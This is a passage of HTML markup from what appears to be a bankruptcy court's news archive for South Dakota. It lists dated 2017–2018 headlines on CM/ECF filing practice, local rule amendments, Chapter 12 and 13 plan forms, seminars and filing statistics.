  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-396 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-09T00:00:00-04:00" class="date-display-single">July 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-0">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-397 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-02T00:00:00-04:00" class="date-display-single">July 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-398 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-25T00:00:00-04:00" class="date-display-single">June 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-399 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-18T00:00:00-04:00" class="date-display-single">June 18, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-0">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-400 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-11T00:00:00-04:00" class="date-display-single">June 11, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-microsoft-edge-browser">CM/ECF Unavailable, Microsoft Edge Browser</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-401 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-08T00:00:00-04:00" class="date-display-single">June 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar">Change in Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-402 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-04T00:00:00-04:00" class="date-display-single">June 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-south-dakota-filings-15-percent-2018">Full Legal Names of Debtors on Petitions, South Dakota Filings Up 15 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-403 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-29T00:00:00-04:00" class="date-display-single">May 29, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-2">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-404 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-22T00:00:00-04:00" class="date-display-single">May 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nominations-abis-40-under-40-program-certificates-service">Nominations for ABI&#039;s &quot;40 Under 40&quot; Program, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-405 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-17T00:00:00-04:00" class="date-display-single">May 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-406 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-07T00:00:00-04:00" class="date-display-single">May 7, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-employ-estate-professionals-south-dakota-filings-21-percent-2018-your-cell-phone">Applications to Employ Estate Professionals, South Dakota Filings Up 21 Percent in 2018, Your Cell Phone and Direct-dial Desk Numbers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-407 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-30T00:00:00-04:00" class="date-display-single">April 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-chapter-13-plan-follow-seminar-today">Change in Court Calendar, Chapter 13 Plan Follow-up Seminar Today</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-408 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-23T00:00:00-04:00" class="date-display-single">April 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-undeliverable-or-returned-mail">Chapter 13 Plan Follow-up Seminars, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-409 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-17T00:00:00-04:00" class="date-display-single">April 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/horizontal-consolidation-pilot-project-notice-motion-sell-property-estate">Horizontal Consolidation Pilot Project, Notice of Motion to Sell Property of the Estate</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-410 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-16T00:00:00-04:00" class="date-display-single">April 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-0">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-411 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-09T00:00:00-04:00" class="date-display-single">April 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-412 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-02T00:00:00-04:00" class="date-display-single">April 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-29-percent-2018">South Dakota Filings Up 29 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-413 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-26T00:00:00-04:00" class="date-display-single">March 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance">E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-414 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-19T00:00:00-04:00" class="date-display-single">March 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/modified-plan-event-cmecf-updated-means-testing-data">Modified Plan Event in CM/ECF, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-415 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-12T00:00:00-04:00" class="date-display-single">March 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-2">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-416 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-05T00:00:00-05:00" class="date-display-single">March 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-may-south-dakota-filings-36-percent-2018">Change in Court Calendar for May, South Dakota Filings Up 36 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-417 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-26T00:00:00-05:00" class="date-display-single">February 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/few-notes-regarding-new-local-form-chapter-12-or-chapter-13-plan">A Few Notes Regarding the New Local Form for a Chapter 12 or a Chapter 13 Plan</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-418 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-20T00:00:00-05:00" class="date-display-single">February 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-re-chapter-13-confirmation-hearings">Change re: Chapter 13 Confirmation Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-419 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-12T00:00:00-05:00" class="date-display-single">February 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-420 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-06T00:00:00-05:00" class="date-display-single">February 6, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-3">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-421 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-01T00:00:00-05:00" class="date-display-single">February 1, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-21-percent-south-dakota-local-bankruptcy-rule-2002-1c1-amended">January Filings Up 21 Percent in South Dakota, Local Bankruptcy Rule 2002-1(c)(1) Amended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-422 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-22T00:00:00-05:00" class="date-display-single">January 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-2">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-423 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-16T00:00:00-05:00" class="date-display-single">January 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-one-percent-2017">Nationwide Filings Down One Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-424 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-08T00:00:00-05:00" class="date-display-single">January 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available-local-bankruptcy-rule-1019-1-corrected">New Bankruptcy Judge Position Available, Local Bankruptcy Rule 1019-1 Corrected</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-425 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-03T00:00:00-05:00" class="date-display-single">January 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-4-percent-2017">South Dakota Filings Down 4 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-426 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-22T00:00:00-05:00" class="date-display-single">December 22, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">Change of Address for Debtor, E-mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-427 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-14T00:00:00-05:00" class="date-display-single">December 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">E-Mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-428 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-06T00:00:00-05:00" class="date-display-single">December 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-form-chapter-12-and-chapter-13-plans">New Form for Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-429 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-28T00:00:00-05:00" class="date-display-single">November 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules">CM/ECF to be Down to Transition to New Rules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-430 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-21T00:00:00-05:00" class="date-display-single">November 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-23-and-24-cmecf-be-down-transition-new-rules-amendments-local">Chambers Closed November 23 and 24, CM/ECF to be Down to Transition to New Rules, Amendments to Local Bankruptcy Rules: Focus on Amending a Petition, Schedule, or Statement</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-431 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-14T00:00:00-05:00" class="date-display-single">November 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/big-change-coming-december-1-2017-clerk-will-prepare-notice-confirmation-hearing-chapter-12-and">Big Change Coming December 1, 2017:  Clerk Will Prepare Notice of Confirmation Hearing in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-432 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-07T00:00:00-05:00" class="date-display-single">November 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules-amendments-bankruptcy-rules-procedure-focus-changes">CM/ECF to be Down to Transition to New Rules, Amendments to Bankruptcy Rules of Procedure: Focus on Changes to Confirmation Procedure in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-433 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-01T00:00:00-04:00" class="date-display-single">November 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-new-plan-form">Amended Local Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Today the Court entered a General Order adopting the amendments to the local bankruptcy rules recommended by the Local Bankruptcy Rules Committee after a solicitation for public comment.  The rules are effective December 1, 2017, though...</div>  </div>  </div>
  <div class="views-row views-row-434 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-31T00:00:00-04:00" class="date-display-single">October 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-3">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-435 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-24T00:00:00-04:00" class="date-display-single">October 24, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-cell-phone-and-direct-dial-desk-numbers-thanks-attending-new-rules-seminars">Your Cell Phone and Direct-Dial Desk Numbers, Thanks for Attending the New Rules Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-436 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-18T00:00:00-04:00" class="date-display-single">October 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-0">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-437 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-10T00:00:00-04:00" class="date-display-single">October 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-post-petition-financial">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF, Post-Petition Financial Management Course, Upcoming Seminars in Pierre and Aberdeen</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-438 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-05T00:00:00-04:00" class="date-display-single">October 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-time-change-aberdeen-seminar">Date and Time Change for Aberdeen Seminar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-439 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-27T00:00:00-04:00" class="date-display-single">September 27, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2018">Bankruptcy Court Calendar for 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-440 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-14T00:00:00-04:00" class="date-display-single">September 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/second-seminar-amended-rules-and-new-plan-form-added-october-3-sioux-falls">Second Seminar on Amended Rules and New Plan Form Added on October 3 in Sioux Falls</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-441 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-12T00:00:00-04:00" class="date-display-single">September 12, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/seminars-amended-rules-and-new-plan-form">Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-442 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-05T00:00:00-04:00" class="date-display-single">September 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-18-percent-august-seminars-amended-rules-and-new-plan-form">South Dakota Filings Up 18 Percent in August, Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-443 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-01T00:00:00-04:00" class="date-display-single">September 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-local-bankruptcy-rule-amendments-published-comment">Proposed Local Bankruptcy Rule Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p> <br />
Attached below are: (1) a summary of the amendments to the Federal Rules of Bankruptcy Procedure that take effect December 1, 2017 and a summary of the proposed changes to the Local Bankruptcy Rules for the District of South Dakota; (2)...</div>  </div>  </div>
  <div class="views-row views-row-444 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-28T00:00:00-04:00" class="date-display-single">August 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revised-local-bankruptcy-rules-and-appendices-seminars-concerning-revised-plan-form">Revised Local Bankruptcy Rules and Appendices, Seminars Concerning Revised Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-445 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-23T00:00:00-04:00" class="date-display-single">August 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-2">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-446 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-15T00:00:00-04:00" class="date-display-single">August 15, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-3">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-447 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-11T00:00:00-04:00" class="date-display-single">August 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-preliminary-hearing">Request for Preliminary Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-448 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-04T00:00:00-04:00" class="date-display-single">August 4, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-21-percent-july">South Dakota Filings Up 21 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-449 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-26T00:00:00-04:00" class="date-display-single">July 26, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-2">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-450 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-19T00:00:00-04:00" class="date-display-single">July 19, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-0">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-451 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-10T00:00:00-04:00" class="date-display-single">July 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-0">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-452 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-06T00:00:00-04:00" class="date-display-single">July 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-0">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-453 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-28T00:00:00-04:00" class="date-display-single">June 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-november">Change in Court Calendar for November</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-454 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-20T00:00:00-04:00" class="date-display-single">June 20, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-0">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-455 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-13T00:00:00-04:00" class="date-display-single">June 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-456 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-07T00:00:00-04:00" class="date-display-single">June 7, 2017</span></div>  </div>  
